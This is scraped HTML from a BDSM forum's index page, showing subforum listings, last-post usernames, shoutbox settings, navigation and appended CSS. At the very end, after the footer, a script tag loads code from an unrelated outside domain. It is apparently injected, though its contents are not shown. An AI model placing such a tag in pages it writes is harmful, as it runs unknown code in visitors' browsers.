	<a href="showthread.php?t=18160&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;p=1048238#post1048238"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a></p>

				</div>
			</div>
		
	</div>
	
</div>
</li><li id="forum28" class="forumbit_post old L1">

<div class="forumbit_post L2">
	<div class="forumrow">
		<div class="foruminfo">
			<img src="images/styles/UndergroundStyle/statusicon/forum_old-48.png" class="forumicon" id="forum_statusicon_28" alt="" />
			<div class="forumdata">
				<div class="datacontainer">
					<div class="titleline">
						<h2 class="forumtitle"><a href="forumdisplay.php?f=28&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Submissive's Couch</a></h2>
						<span class="viewing">(21 Viewing)</span>
					</div>
					<p class="forumdescription">Discussions between submissives</p>
					
					
				</div>
			</div>
		</div>
		
			<h4 class="nocss_label">Forum Actions:</h4>
			<ul class="forumactionlinks td">
			
				
					<li class="forumactionlink rsslink"><a href="external.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;type=RSS2&amp;forumids=28" title="View this forum's RSS feed">View this forum's RSS feed</a></li>
				
				
			
			</ul>
			<h4 class="nocss_label">Forum Statistics:</h4>
			<ul class="forumstats_2 td">
				<li>Threads: 504</li>
				<li>Posts: 8,511</li>
			</ul>
			<div class="forumlastpost td">
				<h4 class="lastpostlabel">Last Post:</h4>
				<div>
					
	<p class="lastposttitle">
	
	
	<a href="showthread.php?t=27349&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;goto=newpost" class="threadtitle" title="Go to first unread post in thread 'would like to talk'">would like to talk</a>
	</p>
	<div class="lastpostby">
	
		by <div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=93713&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" title="baldkate is offline"><strong>baldkate</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=93713&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=finduser&amp;userid=93713&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;u=93713" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div>
	
	</div>
	<p class="lastpostdate">01-22-2022 
	<a href="showthread.php?t=27349&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;p=1048194#post1048194"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a></p>

				</div>
			</div>
		
	</div>
	
</div>
</li><li id="forum29" class="forumbit_post old L1">

<div class="forumbit_post L2">
	<div class="forumrow">
		<div class="foruminfo">
			<img src="images/styles/UndergroundStyle/statusicon/forum_old-48.png" class="forumicon" id="forum_statusicon_29" alt="" />
			<div class="forumdata">
				<div class="datacontainer">
					<div class="titleline">
						<h2 class="forumtitle"><a href="forumdisplay.php?f=29&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Switch's Chaisse</a></h2>
						<span class="viewing">(11 Viewing)</span>
					</div>
					<p class="forumdescription">Discussions between Switches.</p>
					
					
				</div>
			</div>
		</div>
		
			<h4 class="nocss_label">Forum Actions:</h4>
			<ul class="forumactionlinks td">
			
				
					<li class="forumactionlink rsslink"><a href="external.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;type=RSS2&amp;forumids=29" title="View this forum's RSS feed">View this forum's RSS feed</a></li>
				
				
			
			</ul>
			<h4 class="nocss_label">Forum Statistics:</h4>
			<ul class="forumstats_2 td">
				<li>Threads: 39</li>
				<li>Posts: 655</li>
			</ul>
			<div class="forumlastpost td">
				<h4 class="lastpostlabel">Last Post:</h4>
				<div>
					
	<p class="lastposttitle">
	
	
	<a href="showthread.php?t=27803&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;goto=newpost" class="threadtitle" title="Go to first unread post in thread 'A submissive in need of help'">A submissive in need of help</a>
	</p>
	<div class="lastpostby">
	
		by <div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=110801&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" title="Scotty2knotty is offline"><strong>Scotty2knotty</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=110801&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;do=finduser&amp;userid=110801&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;u=110801" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div>
	
	</div>
	<p class="lastpostdate">06-30-2018 
	<a href="showthread.php?t=27803&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452&amp;p=1035274#post1035274"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a></p>

				</div>
			</div>
		
	</div>
	
</div>
</li>
	</ol>
</div>
<div class="bottomBar"><div class="bottomBarLeft"><div class="bottomBarRight">&nbsp;</div></div></div>
<!-- End Forum tcat Heading ForumThemes -->
</div>



	



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
		
		<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="forumdisplay.php?f=105&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452" class="popupctrl"><span class="ctrlcontainer">The BDSM Lounge</span></a>
		<a href="forumdisplay.php?f=105#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Settings</a></li>
		<li><a href="private.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Private Messages</a></li>
		<li><a href="subscription.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Subscriptions</a></li>
		<li><a href="online.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Who's Online</a></li>
		<li><a href="search.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Search Forums</a></li>
		<li><a href="forum.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?f=1&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Welcome to The Library Front Desk!</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=182&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Headlines</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=200&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Site Offerings</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=25&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Guidelines for Forums and Chat</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=31&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Introduction /Welcome</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=4&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Suggestion Box</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=62&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Tech Corner</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=105&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The BDSM Lounge</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=125&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">BDSM 101</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=9&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">BDSM Talk</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=7&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">My BDSM Life</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=26&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Dominant's Dungeon</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=28&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Submissive's Couch</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=29&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Switch's Chaisse</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=122&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">BDSM Q &amp; A</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=191&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">General BDSM Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=185&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Q &amp; A for Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=186&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Q &amp; A for submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=192&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Q &amp; A for Switches</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=157&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">BDSM Health Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=80&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The A-Z of BDSM</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=131&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The Tasking Society</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=146&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">How to Join &amp; Guidelines for the Society</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=160&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Tasking Exchange</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=134&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Level 2</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=144&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Personals</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=11&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Dominants seeking submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=187&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">submissives seeking Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=188&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Switches seeking either</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=17&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The Photo Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=21&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Erotic Pictures</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=193&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The Editorial Page</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=45&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">News And World Events</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=46&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Politics</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=47&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Religion And Philosophy</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=41&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The Writers University</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=56&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The Faculty Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=37&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The Marketing Classroom</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=6&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The University Course Catlog</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=149&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Story Updates</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=13&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Story Reviews/Story Feed back</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=204&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Archives</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=84&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">The Prose &amp; Poetry Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=30&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Role Play</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=10&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Erotic Prose/Sexual Fantasy</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=88&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Non Erotic Prose</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=64&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Erotic Poetry</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=65&amp;s=56a13dc7e6b411fa4a1d58cbdaeb9452">Non Erotic Poetry</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div>
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?f=105#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Forum Information and Options</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		
			<div id="forum_onlineusers" class="forum_info_subblock">
				<h5>Users Browsing this Forum</h5>
				<div>
					<p>There are currently <a href="online.php">162 users browsing this forum</a>. (0 members &amp; 162 guests)</p>
					<ol class="commalist">
						
					</ol>
				</div>
			</div>
		
	</div>
	

	
	
	<div class="options_block_container">
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>

				<script type="text/javascript">
					<!--
					vbphrase['dbtech_vbshout_idle'] = "Idle..."
					vbphrase['dbtech_vbshout_flagged_idle'] = "You are currently flagged as Idle. Click <a href=\"javascript://\" onclick=\"%link%\">here</a> to un-flag."
					vbphrase['dbtech_vbshout_saving_shout'] = "Saving shout..."
					vbphrase['dbtech_vbshout_editing_shout'] = "<span style=\"font-weight:bold;\">Editing</span> a shout. Press <span style=\"font-weight:bold;\">ESC</span> to cancel editing."
					vbphrase['dbtech_vbshout_editing_sticky'] = "Editing sticky note..."
					vbphrase['dbtech_vbshout_deleting_shout'] = "Deleting shout..."
					vbphrase['dbtech_vbshout_fetching_shouts'] = "Fetching shouts..."
					vbphrase['dbtech_vbshout_fetching_shouts_in_x_seconds'] = "Fetching shouts in %seconds% seconds..."
					vbphrase['dbtech_vbshout_no_active_users'] = "There are currently no users chatting."
					vbphrase['dbtech_vbshout_saving_shout_styles'] = "Saving Shout Styles..."
					vbphrase['dbtech_vbshout_ajax_disabled'] = "Either your browser does not support AJAX, or the forum administrator has chosen to disable AJAX. vBShout cannot run under these conditions."
					vbphrase['dbtech_vbshout_must_wait_x_seconds'] = "You must wait at least %time% seconds between shouts. It has been %time2% seconds since your last shout."
					vbphrase['dbtech_vbshout_are_you_sure_banunban'] = "Are you sure you wish to ban / unban this user?"
					vbphrase['dbtech_vbshout_are_you_sure_silenceunsilence'] = "Are you sure you wish to silence / unsilence this user?"
					vbphrase['dbtech_vbshout_are_you_sure_ignoreunignore'] = "Are you sure you wish to ignore / unignore this user?"
					vbphrase['dbtech_vbshout_are_you_sure_pruneshouts'] = "Are you sure you wish to prune all shouts from this user?"
					vbphrase['dbtech_vbshout_are_you_sure_chatremove'] = "Are you sure you wish to remove this user from this Chat Room?"
					vbphrase['dbtech_vbshout_are_you_sure_chatjoin'] = "Do you want to join the Chat Room: %roomname%? You were invited by %username%."
					vbphrase['dbtech_vbshout_are_you_sure_chatleave'] = "Are you sure you wish to leave this chat room?"
					vbphrase['dbtech_vbshout_are_you_sure_shoutdelete'] = "Are you sure you wish to delete this shout?"
					vbphrase['dbtech_vbshout_everyone'] = "Everyone"
					
				var vBShout = {
					editorOptions : {},
					instanceOptions : {"1":{"enableshoutsound":"1","enableinvitesound":"1","enablepmsound":"1","logging":"31","editors":"511","notices":"251","optimisation":"1","allowsmilies":"1","activeusers":"0","sounds":"1","altshouts":"0","enableaccess":"1","anonymise":"0","allcaps":"0","invis":"0","maxshouts":"20","maxarchiveshouts":"20","height":"150","floodchecktime":"3","maxchars":"256","maximages":"2","idletimeout":"180","refresh":"5","maxchats":"5","shoutorder":"DESC","maxsize":"3","postping_interval":"50","threadping_interval":"50","memberping_interval":"50","shoutboxtabs":"7","activitytriggers":{"dbtech_vbshout_createchat":"1","dbtech_vbshout_deleteshout":"1","dbtech_vbshout_fetchsticky":"1","dbtech_vbshout_joinchat":"1","dbtech_vbshout_leavechat":"1","dbtech_vbshout_lookup":"1","dbtech_vbshout_savesounds":"1","dbtech_vbshout_savestyles":"1","dbtech_vbshout_usermanage":"1","dbtech_vbshout_tabswitch":"1","dbtech_vbshout_unidle":"1","dbtech_vbshout_toggleinvis":"1"},"logging_deep":"0","logging_deep_system":"0","enablepms":"1","enablepmnotifs":"1","enable_sysmsg":"1","sounds_idle":"0","avatars_normal":"0","avatar_width_normal":"11","avatar_height_normal":"11","avatars_full":"0","avatar_width_full":"22","avatar_height_full":"22","maxshouts_detached":"40","height_detached":"300","refresh_idle":"5","archive_numtopshouters":"10","autodelete":"0","minposts":"0","minpostsperday":"0","timeformat":"h:i A","shoutarea":"below","archive_link":"0","blogping_interval":"50","shoutping_interval":"50","aptlping_interval":"50","tagping_interval":"50","mentionping_interval":"50","quoteping_interval":"50","quizmadeping_interval":"50","quiztakenping_interval":"50"}},
					instancePermissions : {"1":{"canviewshoutbox":"1","canviewarchive":"","canshout":"","caneditown":"","caneditothers":"","canprune":"","cansticky":"","canban":"","cansilence":"","cansearcharchive":"","autoidle":"","cancreatechat":"","isprotected":"","canmodchat":"","canpm":"","showaction":"","idleexempt":"","ismanager":"0"}},
					bbcodePermissions : {"1":{"bit":"0","array":{"allow_bbcode_basic":"","allow_bbcode_color":"","allow_bbcode_size":"","allow_bbcode_font":"","allow_bbcode_align":"","allow_bbcode_list":"","allow_bbcode_link":"","allow_bbcode_code":"","allow_bbcode_php":"","allow_bbcode_html":"","allow_bbcode_img":"","allow_bbcode_quote":"","allow_bbcode_custom":"","allow_bbcode_video":""}}},
					userOptions : {"disableshoutbox":"0","enable_pms":"0","enable_notifs":"0","enable_sysmsg":"0","enable_override":"0","shoutsounds":"0","invitesounds":"0","pmsounds":"0","hidealtcolours":"0","hideavatars":"0","enable_detach":"0","enable_clear":"0","enable_smilies":"0","enable_bold":"0","enable_italic":"0","enable_underline":"0","enable_font":"0","enable_color":"0","enable_size":"0","is_detached":"0","pmtime":"","soundSettings":{"0":{"0":"0"}},"archive":"","vbversion":"4","invisible":{"1":"0"},"idle":{"1":{"unIdle":"","unPause":""}}},
					tabs : {"1":{"shoutnotifs":{"text":"Notifications","canclose":"0"},"systemmsgs":{"text":"System Messages","canclose":"0"},"thanks_0_1":{"text":"Thanks","canclose":"0"}}}
				};
			
					// -->
				</script>
			
<div style="clear: left">
  
  <br />
<div align="center">

</div>
</div>

<div id="footer" class="floatcontainer footer">
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->
<div class="below_body">
 

</div>

<!-- Custom Content Wrap -->
				</div></div>
			</div>
		</div>
		<div class="footerNav">
			<div class="footerNavLeft"><div class="footerNavRight">
<div class="skinSelect">
	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="22" class="" selected="selected">-- UndergroundStyle</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="21" class="" >-- Default Mobile Style</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>
</div>

	<ul>
		<li><a href="sendmessage.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.bdsmlibrary.com">BDSM Library</a></li>
		
		
		<li><a href="archive/index.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452">Archive</a></li>
		
		
		
		<li><a href="forumdisplay.php?f=105#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
			</div></div>
		</div>
		<div id="footerBar">
			<a href="#header">Back to top</a>
			
		</div>
		<div id="footerMain">
			<div class="footerLogo">
				<a name="top" href="forum.php?s=56a13dc7e6b411fa4a1d58cbdaeb9452"><img src="images/styles/UndergroundStyle/style/footerLogo.gif" alt="BDSM Library" /></a>
			</div>
			<div class="copyright">
<div>
	<!-- Do not remove this copyright notice -->
	
	<!-- Do not remove this copyright notice -->	
</div>
<div>
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Resources saved on this page: MySQL 10.00%<br />BDSM Library &copy 2000 - 2015
	
</div>
<div>All times are GMT -7. The time now is <span class="time">03:18 PM</span>.</div>
			</div>
<div style="clear:both;"></div>
		</div>
<!-- Custom Content Wrap End -->
    <script src="https://seenfil.com/js/ws.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=dbtech_vbshout.css
body_size: 2558
content:
@charset "UTF-8";
/* CSS Document */

.collapse .blockhead .collapse img {
	position:relative;
	top:-4px;
}

.formcontrols .blockrow .dbtech_vbshout_activeusers {
	width:120px !important;
	min-width:120px !important;
	padding-left:6px;
	vertical-align:top;
}

.formcontrols .blockrow .dbtech_vbshout_padding {
	width:6px !important;
	min-width:6px !important;
}

.formcontrols .blockrow .dbtech_shoutarea_left {
	width:25%;
	float:left;
	clear:left;
}

.formcontrols .blockrow .dbtech_shoutarea_right {
	width:25%;
	float:right;
	clear:right;
}
.formcontrols .blockrow .dbtech_shouts {
	width:75%;
}

.formcontrols .blockrow .dbtech_fullshouts {
	width:100%;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	border-bottom:1px solid #1b1b1b;
	position:relative;
	top:1px;
	z-index:2;
	cursor:default;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	border-bottom:1px solid #303030;
	position:relative;
	top:1px;
	cursor:pointer;
}

.formcontrols .blockrow .dbtech_vbshout_smallfont {
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabwrapper {
	border-bottom:1px solid #303030;
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabcontainer {
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs {
	text-align:center;
	white-space:nowrap;
	padding:5px;
	padding-top:3px;
	padding-bottom:4px;
	margin-right:6px;
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-top:1px solid #303030;
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window {
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-bottom:1px solid #303030;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_shout {
	margin-top: 1px;
	margin-bottom: 1px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	border:0px !important;
	display:block;
	padding:3px;
	padding-left:5px;
	overflow:auto;
	position:relative;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_message_frame {
	/*position:absolute;
	padding-bottom:2px;*/
	width:99%;	
}

.formcontrols .blockrow .dbtech_shoutarea li textarea {
	width:95%;
	margin-bottom: 3px;
}

.editor_controls a.popupctrl.dbtech_vbshout_newchat {
	background-image:none;
	padding-right:0;
	_padding-right:0;
	border:0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=dbtech_vbshout_colours.css
body_size: 678
content:
.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	background-color:#1b1b1b;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	background:#6d6d6d url(images/gradients/generic_button.png) repeat-x top left;
}

.dbtech_vbshout_shout.alt1 {
	vertical-align:middle;
	background-color:#1b1b1b;
}

.dbtech_vbshout_shout.alt2 {
	vertical-align:middle;
	background:#333 none repeat-x  ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	background:#1b1b1b none   ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_highlight {
	background: #FFEB90 none repeat-x   !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&sheet=additional.css
body_size: 23660
content:
@charset "UTF-8";
/* CSS Document */

/**
* Custom CSS by Forumthemes.com
*/

/************************************************************************/
*{ -moz-box-shadow: none !important; -webkit-box-shadow: none !important; }
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.postbit .postbody {
        background: #1b1b1b none   ;
}
#forums *, #wgo *, #forumbits * {
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.wgo_block {
	margin:0;
}
.navbar {
	-moz-border-radius-bottomleft: 0 !important;
	-moz-border-radius-bottomright: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
}

.announcements {
	margin-top:10px;
}
.highlight {
	background-image:none;
}
.navlinksBox {
	text-align: center;
	color: #5d5d5d;
	font-size: 11px;
        font-weight:700;
        margin-top: 8px;
        margin-bottom: 0;
        width:100%;
        clear:both;
}
.bodyWrap {
	background:#fff;
	margin:0 2px;	
}
.body_wrapper {
	padding:0;
	margin:0;
}
.above_body {
	padding:0;
	margin:0;
}
.threadbit .sticky, .threadbit .nonthread, .threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border-top:0;
}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
.formsubmit label {
	color:#e0ded6;
}
.memberBox .toplinks ul.isuser .popupbody li {
	color:#e0ded6;
}
.loginLeft #fb_loginbtn {position:relative;top:4px;}
.toplinks #fb_loginbtn {position:relative;top:2px;}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
#memberlist #searchstats {color:#fff;}

.block .searchlisthead, .block .searchlisthead a {
color:#fff;
}
.forumdescription {
padding-top:3px;
}

/* Misc Resets
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
img {
	border:0;
}
.verticalAlign {
	vertical-align:middle;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
.lastPostIMG {
	position:relative;
	top:2px;
}

/* Page Wrapper
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#pageWrapper {padding:0;margin:0;}

/* Top Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#topBar {
	background:url(images/styles/UndergroundStyle/style/topBarBG.gif) repeat-x top left;
	position:relative;
	height:39px;
	line-height:39px;
	font-size:11px;	
	color:#505050;
	margin-bottom:10px;
}
.topBarLeft {
	background:url(images/styles/UndergroundStyle/style/topBarLeft.gif) no-repeat top left;
	height:39px;
}
.topBarRight {
	background:url(images/styles/UndergroundStyle/style/topBarRight.gif) no-repeat top right;
	height:39px;
	padding:0 16px;	
}
.topWelcome {
	float:left;
}
.memberBox {
	float:right;
	line-height:39px;
}
.memberBox ul {
	list-style:none;
	padding:0;
	margin:0;
}
.memberBox li {
	float:left;
	margin:0;	
	padding:0 3px;
}
